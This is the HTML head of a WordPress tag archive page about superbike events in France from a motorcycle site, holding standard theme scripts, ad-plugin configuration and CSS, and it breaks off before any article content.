

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/tag/best-superbike-event-in-france/
body_size: 16979
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Best superbike event in France Archives - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/tag/best-superbike-event-in-france/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Best superbike event in France Archives - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/tag/best-superbike-event-in-france/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Best superbike event in France Archives - Motorcyclediaries" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/tag/best-superbike-event-in-france/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Best superbike event in France Tag Feed" href="https://www.motorcyclediaries.in/tag/best-superbike-event-in-france/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"176dd33f40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"176dd33f40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/tags/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/tag/best-superbike-event-in-france/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1660a7df72";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
